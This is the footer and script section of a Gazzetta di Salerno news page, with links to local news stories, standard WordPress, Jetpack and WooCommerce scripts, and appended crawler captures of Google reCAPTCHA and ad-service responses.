                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970105b76332
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.gazzettadisalerno.it\/10-cose-da-vedere-a-salerno-classifica-di-tripadvisor\/":95486};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"95486\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "95486" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.3.1" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260120#ver=20260120&#038;lang=it' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[95486]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Rubriche","Il Cuore della Citt\u00e0","10 cose da vedere a Salerno, classifica di Tripadvisor."];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -140
content:
{"95486":3185}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ljSFe_s9mzzkyPnvYVhBlQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768951907878');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVI4ajhpv7-eROTLMBonv7zWI4gFDOsb1eM7cmguuryWy-eQFxcV8R3Le8xCS63YMGUaA0o-MPe5cxbAPXY0oCm6xQP6B0qpr4tPm1X4KzDz99RyjQ4Tj5WOTv9PNGQRQpY6w6XXfQK48xkmomuhY-bOwZPktGhvALcB9R441AUPrwmc1fabBu-UYPQ/_/adsfooter-/kantarmedia.-ad-hrule-_link_ads-/sliderad3.
body_size: -1292
content:
window['6483a277-4fa8-437d-9001-dd408defd421'] = true;